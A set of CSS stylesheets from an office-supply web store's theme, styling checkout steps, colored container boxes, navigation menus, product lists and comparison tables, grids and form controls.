request_url: https://www.inkmartofficeproducts.com/App_Themes/Blue%20Magic%20Modified/checkout.css
body_size: 193
content:
.cartstep
{
    height: 31px;
    width: 300px;
    float: right;
    background: url(Images/bg/quickcheckout-steps.gif) 0 -2px no-repeat;
}
.cartstep2
{
    height: 31px;
    width: 340px;
    float: right;
    background: url(Images/bg/quickcheckout-steps2.gif) 0 -2px no-repeat;
    margin-bottom: 6px;
}

.backtocartlnk
{
	padding-top: 6px;
    float:left;
}
.CheckoutContainer
{
	width: 100%;
	margin-bottom:5px;
}
.CheckoutContainerTitleLeft
{
	background: url(Images/Container/DefaultContainerTitleLeft.gif) no-repeat right bottom;
}
.CheckoutContainerTitleLeft div
{
	width: 8px;
}
.CheckoutContainerTitle
{
	height: 40px;
	background: url(Images/Container/DefaultContainerTitle.gif) repeat-x bottom;
}
.CheckoutContainerTitle, .ContainerTitle
{
	color: #4a4a4a;
	font: bold 16px Verdana;
	white-space: nowrap;
	padding-left: 8px;
}
.CheckoutContainerTitleRight
{
	background: url(Images/Container/DefaultContainerTitleRight.gif) no-repeat left bottom;
}
.CheckoutContainerTitleRight div
{
	width: 8px;
}
.CheckoutContainerTopLeft,
.CheckoutContainerContentLeft
{
	background: url(Images/Container/DefaultContainerContentLeft.gif) repeat-y right;
}
.CheckoutContainerContent
{
	background: #ffffff;
	padding: 6px;
}
.CheckoutContainerTopRight,
.CheckoutContainerContentRight
{
	background: url(Images/Container/DefaultContainerContentRight.gif) repeat-y left;
}
.CheckoutContainerBottomLeft
{
	background: url(Images/Container/DefaultContainerBottomLeft.gif) no-repeat top right;
}
.CheckoutContainerBottom
{
	height:12px;
	background: url(Images/Container/DefaultContainerBottom.gif) repeat-x top;
}
.CheckoutContainerBottomRight
{
	background: url(Images/Container/DefaultContainerBottomRight.gif) no-repeat top left;
}
.CheckoutContainerContent .WidthFixer
{
	/*width: 225px;*/
}


--- FILE ---
content_type: text/css
request_url: https://www.inkmartofficeproducts.com/App_Themes/Blue%20Magic%20Modified/Container.css
body_size: 1096
content:

.Container
{
}
.ContainerTitle, .ContainerController
{
}
.WidthFixer
{
	font-size: 0px;
	height: 0px;
	width: 130px;
}
.DefaultContainer
{
	margin-top: 4px;
	margin-bottom: 4px;
	width: 100%;
}
.DefaultContainerTitleLeft
{
	width: 6px;
	padding-left: 6px;
	background: #E8E8E8 url(Images/Container/DefaultContainerTitleLeft.gif) no-repeat left top;
}
.DefaultContainerTitle
{
	width: 100%;
	background: #E8E8E8 url(Images/Container/DefaultContainerTitle.gif) no-repeat right top;
	height: 40px;
	vertical-align: middle;
	padding-left: 10px;
	padding-right: 16px;
}
.DefaultContainerTitleRight
{
	width: 6px;
	padding-left: 6px;
	background: #E8E8E8 url(Images/Container/DefaultContainerTitleRight.gif) no-repeat right top;
}
.DefaultContainerTitle .ContainerTitle
{
	color: #4a4a4a;
	font: bold 16px Verdana;
	white-space: nowrap;
}
.DefaultContainerTop
{
}
.DefaultContainerContentLeft, .DefaultContainerTopLeft
{
	background: #E8E8E8 url(Images/Container/DefaultContainerContentLeft.gif) repeat-y left top;
}
.DefaultContainerContent
{
	background: #ffffff;
	padding: 6px;
}
.DefaultContainerContentRight, .DefaultContainerTopRight
{
	background: #E8E8E8 url(Images/Container/DefaultContainerContentRight.gif) repeat-y right top;
}
.DefaultContainerBottomLeft
{
	background: #E8E8E8 url(Images/Container/DefaultContainerBottomLeft.gif) no-repeat left bottom;
	height: 12px;
}
.DefaultContainerBottom
{
	background: #E8E8E8 url(Images/Container/DefaultContainerBottom.gif) repeat-x left bottom;
	height: 12px;
}
.DefaultContainerBottomRight
{
	background: #E8E8E8 url(Images/Container/DefaultContainerBottomRight.gif) no-repeat right bottom;
	height: 12px;
}

.OrangeRainbowContainer
{
	margin-top: 4px;
	margin-bottom: 4px;
	width: 100%;
}
.OrangeRainbowContainerTitleLeft
{
	width: 4px;
	padding-left: 4px;
	background: #E8E8E8 url(Images/Container/DefaultContainerTitleLeft.gif) no-repeat left top;
}
.OrangeRainbowContainerTitle
{
	width: 100%;
	background: #E8E8E8 url(Images/Container/DefaultContainerTitle.gif) no-repeat right top;
	height: 24px;
	vertical-align: middle;
	padding-left: 10px;
	padding-right: 16px;
	padding-bottom: 2px;
}
.OrangeRainbowContainerTitleRight
{
	width: 7px;
	padding-left: 7px;
	background: #E8E8E8 url(Images/Container/DefaultContainerTitleRight.gif) no-repeat right top;
}
.OrangeRainbowContainerTitle .ContainerTitle
{
	color: #545454;
	font: bold 11px Arial;
	text-transform: uppercase;
	white-space: nowrap;
}
.OrangeRainbowContainerTop
{
	background: #FFFFFF url(Images/Container/OrangeRainbowContainerOver.gif) no-repeat center;
	height: 12px;
}
.OrangeRainbowContainerContentLeft
{
	background: #E8E8E8 url(Images/Container/DefaultContainerContentLeft.gif) repeat-y left top;
}
.OrangeRainbowContainerContent
{
	background: #FCFDFD;
	padding: 6px;
}
.OrangeRainbowContainerContentRight
{
	background: #E8E8E8 url(Images/Container/DefaultContainerContentRight.gif) repeat-y right top;
}
.OrangeRainbowContainerBottomLeft
{
	background: #E8E8E8 url(Images/Container/DefaultContainerBottomLeft.gif) no-repeat left bottom;
	height: 8px;
}
.OrangeRainbowContainerBottom
{
	background: #E8E8E8 url(Images/Container/DefaultContainerBottom.gif) repeat-x left bottom;
	height: 8px;
}
.OrangeRainbowContainerBottomRight
{
	background: #E8E8E8 url(Images/Container/DefaultContainerBottomRight.gif) no-repeat right bottom;
	height: 8px;
}

.BlueRainbowContainer
{
	margin-top: 4px;
	margin-bottom: 4px;
	width: 100%;
}
.BlueRainbowContainerTitleLeft
{
	width: 4px;
	padding-left: 4px;
	background: #E8E8E8 url(Images/Container/DefaultContainerTitleLeft.gif) no-repeat left top;
}
.BlueRainbowContainerTitle
{
	width: 100%;
	background: #E8E8E8 url(Images/Container/DefaultContainerTitle.gif) no-repeat right top;
	height: 24px;
	vertical-align: middle;
	padding-left: 10px;
	padding-right: 16px;
	padding-bottom: 2px;
}
.BlueRainbowContainerTitleRight
{
	width: 7px;
	padding-left: 7px;
	background: #E8E8E8 url(Images/Container/DefaultContainerTitleRight.gif) no-repeat right top;
}
.BlueRainbowContainerTitle .ContainerTitle
{
	color: #545454;
	font: bold 11px Arial;
	text-transform: uppercase;
	white-space: nowrap;
}
.BlueRainbowContainerTop
{
	background: #FFFFFF url(Images/Container/BlueRainbowContainerOver.gif) no-repeat center;
	height: 12px;
}
.BlueRainbowContainerContentLeft
{
	background: #E8E8E8 url(Images/Container/DefaultContainerContentLeft.gif) repeat-y left top;
}
.BlueRainbowContainerContent
{
	background: #FCFDFD;
	padding: 6px;
}
.BlueRainbowContainerContentRight
{
	background: #E8E8E8 url(Images/Container/DefaultContainerContentRight.gif) repeat-y right top;
}
.BlueRainbowContainerBottomLeft
{
	background: #E8E8E8 url(Images/Container/DefaultContainerBottomLeft.gif) no-repeat left bottom;
	height: 8px;
}
.BlueRainbowContainerBottom
{
	background: #E8E8E8 url(Images/Container/DefaultContainerBottom.gif) repeat-x left bottom;
	height: 8px;
}
.BlueRainbowContainerBottomRight
{
	background: #E8E8E8 url(Images/Container/DefaultContainerBottomRight.gif) no-repeat right bottom;
	height: 8px;
}

.GreenRainbowContainer
{
	margin-top: 4px;
	margin-bottom: 4px;
	width: 100%;
}
.GreenRainbowContainerTitleLeft
{
	width: 4px;
	padding-left: 4px;
	background: #E8E8E8 url(Images/Container/DefaultContainerTitleLeft.gif) no-repeat left top;
}
.GreenRainbowContainerTitle
{
	width: 100%;
	background: #E8E8E8 url(Images/Container/DefaultContainerTitle.gif) no-repeat right top;
	height: 24px;
	vertical-align: middle;
	padding-left: 10px;
	padding-right: 16px;
	padding-bottom: 2px;
}
.GreenRainbowContainerTitleRight
{
	width: 7px;
	padding-left: 7px;
	background: #E8E8E8 url(Images/Container/DefaultContainerTitleRight.gif) no-repeat right top;
}
.GreenRainbowContainerTitle .ContainerTitle
{
	color: #545454;
	font: bold 11px Arial;
	text-transform: uppercase;
	white-space: nowrap;
}
.GreenRainbowContainerTop
{
	background: #FFFFFF url(Images/Container/GreenRainbowContainerOver.gif) no-repeat center;
	height: 12px;
}
.GreenRainbowContainerContentLeft
{
	background: #E8E8E8 url(Images/Container/DefaultContainerContentLeft.gif) repeat-y left top;
}
.GreenRainbowContainerContent
{
	background: #FCFDFD;
	padding: 6px;
}
.GreenRainbowContainerContentRight
{
	background: #E8E8E8 url(Images/Container/DefaultContainerContentRight.gif) repeat-y right top;
}
.GreenRainbowContainerBottomLeft
{
	background: #E8E8E8 url(Images/Container/DefaultContainerBottomLeft.gif) no-repeat left bottom;
	height: 8px;
}
.GreenRainbowContainerBottom
{
	background: #E8E8E8 url(Images/Container/DefaultContainerBottom.gif) repeat-x left bottom;
	height: 8px;
}
.GreenRainbowContainerBottomRight
{
	background: #E8E8E8 url(Images/Container/DefaultContainerBottomRight.gif) no-repeat right bottom;
	height: 8px;
}

.YellowRainbowContainer
{
	margin-top: 4px;
	margin-bottom: 4px;
	width: 100%;
}
.YellowRainbowContainerTitleLeft
{
	width: 4px;
	padding-left: 4px;
	background: #E8E8E8 url(Images/Container/DefaultContainerTitleLeft.gif) no-repeat left top;
}
.YellowRainbowContainerTitle
{
	width: 100%;
	background: #E8E8E8 url(Images/Container/DefaultContainerTitle.gif) no-repeat right top;
	height: 24px;
	vertical-align: middle;
	padding-left: 10px;
	padding-right: 16px;
	padding-bottom: 2px;
}
.YellowRainbowContainerTitleRight
{
	width: 7px;
	padding-left: 7px;
	background: #E8E8E8 url(Images/Container/DefaultContainerTitleRight.gif) no-repeat right top;
}
.YellowRainbowContainerTitle .ContainerTitle
{
	color: #545454;
	font: bold 11px Arial;
	text-transform: uppercase;
	white-space: nowrap;
}
.YellowRainbowContainerTop
{
	background: #FFFFFF url(Images/Container/YellowRainbowContainerOver.gif) no-repeat center;
	height: 12px;
}
.YellowRainbowContainerContentLeft
{
	background: #E8E8E8 url(Images/Container/DefaultContainerContentLeft.gif) repeat-y left top;
}
.YellowRainbowContainerContent
{
	background: #FCFDFD;
	padding: 6px;
}
.YellowRainbowContainerContentRight
{
	background: #E8E8E8 url(Images/Container/DefaultContainerContentRight.gif) repeat-y right top;
}
.YellowRainbowContainerBottomLeft
{
	background: #E8E8E8 url(Images/Container/DefaultContainerBottomLeft.gif) no-repeat left bottom;
	height: 8px;
}
.YellowRainbowContainerBottom
{
	background: #E8E8E8 url(Images/Container/DefaultContainerBottom.gif) repeat-x left bottom;
	height: 8px;
}
.YellowRainbowContainerBottomRight
{
	background: #E8E8E8 url(Images/Container/DefaultContainerBottomRight.gif) no-repeat right bottom;
	height: 8px;
}



--- FILE ---
content_type: text/css
request_url: https://www.inkmartofficeproducts.com/App_Themes/Blue%20Magic%20Modified/Extensions.css
body_size: 333
content:
/* Top Links Style */
.TopLinksContainerLeft
{
	width: 7px;
	padding-left: 7px;
	background: #552ACA url(Images/Header/TopLinkContainerLeft.gif) no-repeat top left;
}
.TopLinksContainer
{
	padding: 0px 0px 0px 0px;
	width: 100%;
	background: #552ACA url(Images/Header/TopLinkContainerBg.gif) repeat-x top left;
}
.TopLinksContainer A IMG
{
	display: none;
}
.TopLinksContainer .TopLinksMenu A IMG
{
	display: inherit;
}

.TopLinksContainerRight
{
	width: 7px;
	padding-left: 7px;
	background: #552ACA url(Images/Header/TopLinkContainerRight.gif) no-repeat top right;
}

.TopLinksMenu
{
	height: 30px;
}
.TopLinksMenu IMG
.TopLinksMenuStaticMenu
{
	padding: 0px;
	margin: 0px;
}

.TopLinksMenuStaticMenuItem
{
	font-weight: bold;
	vertical-align: bottom;
}
.TopLinksMenuStaticMenuItem .TopLinksItem
{
	height: 30px;
}
.TopLinksMenuStaticMenuItem .TopLinksItemSelected
{
	height: 30px;
}

.TopLinksMenuStaticMenuItem A:link, .TopLinksMenuStaticMenuItem A:hover, .TopLinksMenuStaticMenuItem A:visited, .TopLinksMenuStaticMenuItem A:active
{
	font-weight: bold;
	color: black;
	padding-left: 8px;
	padding-right: 8px;
}
.TopLinksMenuStaticMenuItem .TopLinksItemSelected A:link, .TopLinksMenuStaticMenuItem .TopLinksItemSelected A:hover,
.TopLinksMenuStaticMenuItem .TopLinksItemSelected A:visited, .TopLinksMenuStaticMenuItem .TopLinksItemSelected A:active
{
	color: #444444;
	vertical-align: bottom;
}
.TopLinksMenuStaticMenuItem .TopLinksItemSelectedLeft
{
	width: 7px;
	padding-left: 7px;
	background: #DDDDDD url(Images/Header/TopLinkLeft.gif) no-repeat top left;
}
.TopLinksMenuStaticMenuItem .TopLinksItemSelected
{
	background: #DDDDDD url(Images/Header/TopLinkBg.gif) repeat-x top left;
}
.TopLinksMenuStaticMenuItem .TopLinksItemSelectedRight
{
	width: 7px;
	padding-left: 7px;
	background: #DDDDDD url(Images/Header/TopLinkRight.gif) no-repeat top right;
}

.TopLinksMenuDynamicMenu
{
	background: #C9DDAC;
	border: solid 1px #336699;
	padding: 2px 2px 2px 2px;
	width: 180px;
}
.TopLinksMenuDynamicMenu TABLE
{
	padding: 0px;
	margin: 0px;
	width: 100%;
}
.TopLinksMenuDynamicMenu TABLE TABLE
{
	margin: 0px;
}
.TopLinksMenuDynamicMenuItem
{
	vertical-align: middle;
	height: 21px;
	width: 100%;
	text-decoration: none;
	font-weight: bold;
}
.TopLinksMenuDynamicMenuItem A
{
	display: block;
	padding: 4px 16px 4px 16px;
}


--- FILE ---
content_type: text/css
request_url: https://www.inkmartofficeproducts.com/App_Themes/Blue%20Magic%20Modified/Product.css
body_size: 1084
content:
.SelectedSmallImage
{
	border: solid 2px #006699;
}
.SmallImage
{
}
.BigImage
{
	border: solid 1px #006699;
}

/* Category Navigator START */
.CategoryNavigator, .CategoryNavigator A, .CategoryNavigator A:link, .CategoryNavigator A:visited, .CategoryNavigator A:active
{
	font-weight: bold;
	font-size: 7pt;
	color: #4B4F53;
}
/* Category Navigator END */

/* CategoryList Style START */

.CategoryList
{
	width: 100%;
}
.CategoryList .EllipsesText
{
	width: 170px;
}
.CategoryListRow td, .CategoryListAlternatingRow td
{
	border-bottom: solid 1px #EBEBEB;
	height: 25px;
	white-space: nowrap;
}
.CategoryListRow a, .CategoryListRow a:visited, .CategoryListRow a:link, .CategoryListRow a:active,
.CategoryListAlternatingRow a, .CategoryListAlternatingRow a:visited, .CategoryListAlternatingRow a:link, .CategoryListAlternatingRow a:active
{
	font: bold 11px Verdana,Arial;
	color: #336699;
	padding: 1px;
}
.CategoryListRow a:hover, .CategoryListAlternatingRow a:hover
{
	color: #336699;
}
.CategoryListRow .CategoryImageTextSpliter, .CategoryListAlternatingRow .CategoryImageTextSpliter
{
	padding-left: 4px;
}


.CategoryListHorizontal
{
	text-align: left;
	width: 100%;
}
.CategoryListHorizontal .EllipsesText
{
	width: 180px;
}
.CategoryListVerticalRow, .CategoryListVerticalAlternatingRow
{
	width: 10%;
	white-space: nowrap;
}
.CategoryListVerticalRow a, .CategoryListVerticalRow a:link, .CategoryListVerticalRow a:visited, .CategoryListVerticalAlternatingRow a, .CategoryListVerticalAlternatingRow a:link, .CategoryListVerticalAlternatingRow a:visited
{
	display: inline-block;
	font-family: Verdana;
	font-size: 9px;
	color: #336699;
	padding: 1px;
	text-indent: 4px;
}
.CategoryListVerticalRow a:hover, .CategoryListVerticalAlternatingRow a:hover
{
	border: solid 1px;
	padding: 0px;
	text-decoration: none;
}
.CategoryListVerticalRow .CategoryImageTextSpliter, .CategoryListVerticalAlternatingRow .CategoryImageTextSpliter
{
	padding-left: 4px;
}

/* CategoryList Style End */


/* Chart List Style Start */

.CharList
{
	text-align: left;
	width: 100%;
}
.CharList .EllipsesText
{
	width: 170px;
}
.ChartListRow
{
	height: 18px;
	text-align: left;
}
.ChartListRow td, .ChartListAlternatingRow td
{
	padding: 0px 6px 0px 6px;
	table-layout: inherit;
	white-space: nowrap;
	border-bottom: dotted 1px #AAAAAA;
}
.ChartListRow a, .ChartListRow a:link, .ChartListRow a:visited, .ChartListAlternatingRow a, .ChartListAlternatingRow a:link, .ChartListAlternatingRow a:visited
{
	font-family: Verdana;
	font-size: 9px;
	font-weight: bold;
	padding: 2px;
}

.ChartListRow a:hover .ChartListAlternatingRow a:hover
{
	color: #8da6cc;
}

.ChartListAlternatingRow td
{
}
.ChartListAlternatingRow a, .ChartListAlternatingRow a:link, .ChartListAlternatingRow a:visited
{
}
.ChartListAlternatingRow a:hover
{
}

.CurrentTopSellerContainer a, .CurrentTopSellerContainer a:link, .CurrentTopSellerContainer a:visited
{
	width: 170px;
}

/* Chart List Style End */

/** Configuration system **/
.sysMain_tdbg
{
	background-color: #cccccc;
}
.sysConfig_PriceRule
{
	background-color: #cccccc;
}
.sysConfig_title
{
	color: White;
	background-color: #6C829C;
	font-weight: bold;
}
.sysConfig_tdbg
{
	background-color: #cccccc;
}
.sysConfig_stbItem
{
	background-color: #EDF9C8;
}
.sysConfig_optItem
{
	background-color: #E3F5F9;
}
.sysConfig_despItem
{
	background-color: #ffffcc;
}
.sysConfig_hidItem
{
	background-color: #88B788;
}
.sysConfig_smallFont
{
	color: #018400;
}
.sysMain_item
{
	background-color: #EDF9C8;
}
.sysMain_title
{
	color: White;
	background-color: #6C829C;
	font-weight: bold;
}
.ProductCompare
{
	/*border-collapse: collapse;*/
	border: solid 1px #AAAAAA;
}
.ProductCompare td
{
	border: solid 1px #AAAAAA;
	padding: 2px;
}
.ProductCompareHeaderController
{
	vertical-align: middle;
	text-align: center;
	background: #EEEEEE;
	height: 20px;
}
.ProductCompareBasicAttribute .AttributeName,
.ProductCompareAlternateBasicAttribute .AttributeName
{
	padding-left: 4px;
	padding-right: 4px;
	white-space: nowrap;
}
.ProductCompareBasicAttribute
{
	background: #FFFFFF;
	font-weight: bold;
}
.ProductCompareAlternateBasicAttribute
{
	background: #F8F8F8;
	font-weight: bold;
}
.ProductCompareHeader
{
	background: #EEEEEE;
	font-weight: bold;
	font-size: 10pt;
	height: 20px;
	text-indent: 4px;
}
.ProductCompareAttribute
{
	background: #FFFFFF;
}
.ProductCompareAttribute .AttributeName,
.ProductCompareAlternateAttribute .AttributeName
{
	white-space: nowrap;
	font-weight: bold;
	text-indent: 8px;
}
.ProductCompareAlternateAttribute
{
	background: #F8F8F8;
}


--- FILE ---
content_type: text/css
request_url: https://www.inkmartofficeproducts.com/App_Themes/Blue%20Magic%20Modified/Style.css
body_size: 3952
content:

/* usual control style */
body, form, input, img, textarea, select, pre
{
	font-family: Tahoma, Verdana, Arial, Sans-Serif;
	
}
H1
{
	font-size: medium;
	font-weight: normal;
	line-height: normal;
	margin: 0px 0px 0px 0px;
	white-space:nowrap;
}
body
{
	/*scrollbar-face-color: #99CCFF; 	scrollbar-highlight-color: #99CCFF; 	scrollbar-shadow-color: #6699CC; 	scrollbar-base-color: #336699; 	scrollbar-3dlight-color: #BBDDFF; 	scrollbar-arrow-color: #003366; 	scrollbar-track-color: #CCDDFF; 	scrollbar-darkshadow-color: #6699CC;*/
font-size: 8pt;
}

/* all of links */
a:link, a:active, a:visited
{
	
	text-decoration: none;
}

/* link style on mouse over */
a:hover
{
	color: #3399CC;
	text-decoration: underline;
}

/* drop the blank are in form */
form
{
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
}

hr
{
	width: 100%;
	height: 1px;
	margin: 0px;
	padding: 0px;
	color: #AACCEE;
	border-color: #AACCEE;
}

ul, ol, li
{
	margin-bottom: 0px;
	padding-bottom: 0px;
}

p
{
	margin-top: 0px;
	padding-top: 0px;
	margin-bottom: 0px;
	padding-bottom:0px;
}

/* Footer Text */
.Footer
{
	text-align: center;
}

/* Force Wrap */
.Wrap
{
	white-space: normal; /*word-break: break-all;*/
}

/* Error message */
.ErrorMessage
{
	color: #FF0000;
}

/* safe message */
.SafeMessage
{
	color: #008800;
}

/* over flow text */
.EllipsesText
{
	white-space: nowrap;
	text-overflow:ellipsis;
	overflow:hidden;
	display: block;
}

/* button style */
.Button, .Button
{
	background-color: #F0F8FF;
	text-align: center;
	vertical-align: top;
	color: #000000;
	border: solid 1px #336699;
	padding-left: 0.5em;
	padding-right: 0.5em;
	padding-top: 1px; /*padding-bottom:2px;*/
	height: 18px;
}
/* File upload style */
.FileUpload
{
	height: 18px;
	border: solid 1px #336699;
	color: #000000; /*border: solid 1px #336699;*/
}
/* TextBox style */
.TextBox
{
	width: 170px;
	padding: 1px;
	padding-left: 3px;
	color: #000000;
	border: solid 1px #9B9A9A;
	background: url(Images/Controls/TextBoxBg.gif) no-repeat left top;
}

/* Multi line TextBox style */
textarea.TextBox
{
	color: #000000;
	padding: 1px;
	border: solid 1px #9B9A9A;
	height: 100px;
	width: 200px;
}

/* checkbox style */
span.CheckBox input, input.CheckBox
{
	width: 16px;
	height: 16px;
}

.Readonly
{
	background-color: ButtonFace;
	color: GrayText;
}


/* Dropdownlist style */
.DropDownList, .DropDownListParts
{
	height: 18px;
	border: solid 1px #9B9A9A;
}

.DropDownListParts
{
	width: 160px;
}

/* NotSpecified option */
option.NotSpecified
{
	font-style: italic;
}

/* Logo */
.Logo
{
	/*filter: progid:DXImageTransform.Microsoft.Gradient(GradientType=1, StartColorStr='#336699', EndColorStr='#C8D8E8');*/
}
.Banner
{
	/*filter: progid:DXImageTransform.Microsoft.Gradient(GradientType=1, StartColorStr='#C8D8E8', EndColorStr='#336699');*/
}

.NavigateMenuContainer
{
	padding: 0px 0px 0px 0px;
	background-color: transparent; /*background-color: #C8D8E8; 	filter: progid:DXImageTransform.Microsoft.Gradient(GradientType=1,StartColorStr= '#F0F8FF' ,EndColorStr= '#C8D8E8' ); 	moz-opacity: 0.6; /*background-image: url(Images/Navigate.gif);*/
}
.NavigateMenuContainer A IMG
{
	display: none;
}
.NavigateMenuContainer .NavigateMenu A IMG
{
	display: inherit;
}
.NavigateMenu
{
}
.NavigateMenuStaticMenu
{
	padding:0px;
	margin: 0px;
}

.NavigateMenuStaticMenuItem
{
font-size: 12px;
	padding: 0px;
	margin: 0px;
	height: 40px;
}

.NavigateMenuDynamicMenu
{
	border: solid 1px #DDDDDD;
	padding: 0px;
	background: #6198AF;
}
.NavigateMenuDynamicMenu TABLE
{
	padding: 0px;
	margin: 0px;
}
.NavigateMenuDynamicMenuItem
{
	background-color: #1e87b4;
	vertical-align: middle;
	width: 100%;
	text-decoration: none;
	width: 180px;
	height: 22px;
}

.NavigateMenuStaticMenuItem A
{
	display: block;
	height: 21px;
	overflow: hidden;
	vertical-align: middle;
	padding-top: 5px;
	padding-left: 12px;
	padding-right: 12px;
	font-family: Tahoma;
	font-weight: bold;
}

.NavigateMenuDynamicMenuItem A
{
	height: 20px;
	overflow: hidden;
	display: block;
	padding-top: 2px;
	text-indent: 16px;
	font-weight: bold;
	/*padding: 4px 16px 4px 16px;*/
}
.NavigateMenuStaticMenuItem A:link, .NavigateMenuStaticMenuItem A:hover, .NavigateMenuStaticMenuItem A:visited, .NavigateMenuStaticMenuItem A:active
{
	text-decoration: none;
	color: #ffffff;
	/*margin: 4px 16px 4px 16px;*/
}

.NavigateMenuDynamicMenuItem A:link, .NavigateMenuDynamicMenuItem A:hover, .NavigateMenuDynamicMenuItem A:visited, .NavigateMenuDynamicMenuItem A:active
{
	text-decoration: none;
	color: #ffffff;
	/*margin: 4px 16px 4px 16px;*/
}

.NavigateMenuStaticMenuItemHover A:link, .NavigateMenuStaticMenuItemHover A:hover, .NavigateMenuStaticMenuItemHover A:visited, .NavigateMenuStaticMenuItemHover A:active 
{
	color: #ffdc00;
}

.NavigateMenuDynamicMenuItemHover A:link, .NavigateMenuDynamicMenuItemHover A:hover, .NavigateMenuDynamicMenuItemHover A:visited, .NavigateMenuDynamicMenuItemHover A:active
{
	color: #3C97C4;
}

.NavigateMenuDynamicMenuItemHover A:link, .NavigateMenuDynamicMenuItemHover A:hover, .NavigateMenuDynamicMenuItemHover A:visited, .NavigateMenuDynamicMenuItemHover A:active
{
	color: #FFFFFF;
}
.NavigateMenuDynamicMenuItemHover
{
	background-color: #010101;
}
.NavigateMenuStaticMenuItemHover
{
}

.NavigateMenuDynamicMenuItemSelected A
{
}

.ContextMenu
{
}
.ContextMenuStaticMenu
{
	padding: 0px;
	margin: 0px;
}

.ContextMenuStaticMenuItem
{
	height: 100%;
}

.ContextMenuStaticMenuItem A:link, .ContextMenuStaticMenuItem A:hover, .ContextMenuStaticMenuItem A:visited, .ContextMenuStaticMenuItem A:active
{
	padding: 1px 0px 1px 0px; /*width: 100px;*/
}

.ContextMenuDynamicMenu
{
	border: solid 1px #336699;
	padding: 2px 2px 2px 2px;
	width: 120px;
	overflow: visible;
	background-color: #F0F8FF;
	filter: progid:DXImageTransform.Microsoft.Gradient(GradientType=1,StartColorStr='#F0F8FF',EndColorStr='#C8D8E8');
}
.ContextMenuDynamicMenu TABLE
{
	padding: 0px;
	margin: 0px; /*2px 0px 2px 0px;*/
	width: 100%;
}
.ContextMenuDynamicMenu TABLE TABLE
{
	margin: 0px;
}
.ContextMenuDynamicMenuItem
{
	vertical-align: middle;
	text-align: left;
	height: 16px;
	width: 100%;
	text-decoration: none;
}
.ContextMenuDynamicMenuItem A
{
	height: 100%;
	width: 120px;
	padding: 1px 8px 1px 8px;
}

.ContextMenuStaticMenuItem A:link, .ContextMenuStaticMenuItem A:hover, .ContextMenuStaticMenuItem A:visited, .ContextMenuStaticMenuItem A:active,
.ContextMenuDynamicMenuItem A:link, .ContextMenuDynamicMenuItem A:hover, .ContextMenuDynamicMenuItem A:visited, .ContextMenuDynamicMenuItem A:active
{
	text-decoration: none;
	color: #336699;
	padding: 1px 8px 1px 8px;
}

.ContextMenuStaticMenuItem A:link, .ContextMenuStaticMenuItem A:hover, .ContextMenuStaticMenuItem A:visited, .ContextMenuStaticMenuItem A:active
{
	padding: 2px 0px 2px 4px;
}
.ContextMenuStaticMenuItemHover A:link, .ContextMenuStaticMenuItemHover A:hover, .ContextMenuStaticMenuItemHover A:visited, .ContextMenuStaticMenuItemHover A:active, .ContextMenuDynamicMenuItemHover A:link, .ContextMenuDynamicMenuItemHover A:hover, .ContextMenuDynamicMenuItemHover A:visited, .ContextMenuDynamicMenuItemHover A:active
{
	color: #FFBB00;
}

.ContextMenuDynamicMenuItemHover, .ContextMenuStaticMenuItemHover
{
	background-color: #6699CC;
}

.ContextMenuDynamicMenuItemSelected A
{
	/*background-image: url(Images/Radio.gif);*/
	background-repeat: no-repeat;
	background-position: left center;
}


/* TreeView Style Begin */
.TreeView
{
}
TD.TreeViewNode
{
	width: 100%;
}
.TreeViewNode a:link, .TreeViewNode a:active, .TreeViewNode a:visited
{
	margin-left: 2px;
}

.TreeViewSelectedNode
{
	background-color: #336699;
}
.TreeViewSelectedNode a:link, .TreeViewSelectedNode a:active, .TreeViewSelectedNode a:visited
{
	color: #FFFFFF;
}

/* TreeView Style End */


/* SiteHeader */
.SiteHeader
{
	padding-left: 1px;
	padding-right: 1px;
}
.SiteHeaderContainer
{
	padding-top: 1px;
	padding-bottom: 1px;
}

.Hidden
{
	display: none;
}

.FillDock
{
	width: 100%;
	height: 100%;
}

.PageTitle
{
	font-weight: bold;
	font-size: 14px;
}

.ContentSplit
{
	color:Black;
	background:url(../../images/site/ContentSplit.gif);
	padding: 3px 6px 3px 6px;
}
.GridView
{
	border: solid 1px #C0D0E0;
	empty-cells: show;
}

.ManagerList
{
}
.ManagerListHeader,
.ManagerListHeader th,
.ManagerListHeader th
{
	background-color: #E8E8E8;
	color: #000000;
	font-family: Tahoma;
	font-size: 11px;
}


.GridViewFooter
{
	font-size: 11px;
	font-weight: bold;
}
/*.GridView td, */
.GridView th
{
	/*padding: 2px 4px 2px 4px;*/
	height: 20px;
	vertical-align: middle;
	margin: 1px;
}

.GridViewHeader,
.GridViewHeader th,
.GridViewHeader th
{
	padding: 2px 2px 2px 2px;
	background-color: #E8E8E8;
	color: #000000;
	font-family: Tahoma;
	font-weight: bold;
	font-size: 11px;
}


.GridViewFooter
{
	font-size: 11px;
	font-weight: bold;
}

.GridViewEmptyDataRow
{
}

.GridViewRow, .GridViewAlternatingRow
{
	font-size: 11px;
	height: 18px;
	vertical-align: middle;
}

.GridViewRow
{
	/*color: #000000;
	background-color: #FFFFFF;*/


}

.GridViewAlternatingRow
{
	color: #000000;
	background-color: #F0F8FF;


}

.GridViewSelectedRow
{
	background-color: #AABBFF;
}

/*.GridViewRow input, .GridAlternatingRow input
{
	background-color: #F0F8FF;
	text-align: center;
	vertical-align: top;
	color: #000000;
	border: solid 1px #336699;
	padding-left: 0.5em;
	padding-right: 0.5em;
	padding-top: 1px;
	height: 18px;
}*/

.GridViewPager
{
	font-size: 11px;
}

.GridViewPager A
{
	display: block;
	padding-left: 4px;
	padding-right: 4px;
	text-align: center;
	height: 100%;
	/*font-weight: bold;*/
}
.GridViewPager A.CurrentPage
{
	color: Red;
}

/* GridView Style End */


.AccordionHeader, .AccordionHeaderSelected
{
	background-color: #E0EFFF;
	height: 24px;
	padding-top: 4px;
	vertical-align: middle;
	text-align: left; /*border-bottom: solid 1px #336699;*/
	cursor: hand;
	font-weight: bold;
}

.AccordionHeaderSelected
{
	background-color: #DDEEFF;
}

.AccordionContent
{
}

.PushDown
{
	border-style: inset;
	border-width: 1px; /* 	border-top: inset 1px #000000; 	border-left: inset 1px #000000; 	border-bottom: inset 1px #FFFFFF; 	border-right: inset 1px #FFFFFF; */
}

.FormView
{
	/*border: solid 1px #DDEEFF;*/
}

.FormViewHeader
{
	background-color: #F0F8FF;
	padding-top: 10px;
	font-size: 9pt;
	font-weight: bold;
	text-align: left;
}
.QuantityTextBox
{
	text-align: center;
	font-weight: bold;
	border: solid 1px #006699;
}

.DecimalTextBox
{
	text-align: right;
	border: solid 1px #006699;
}

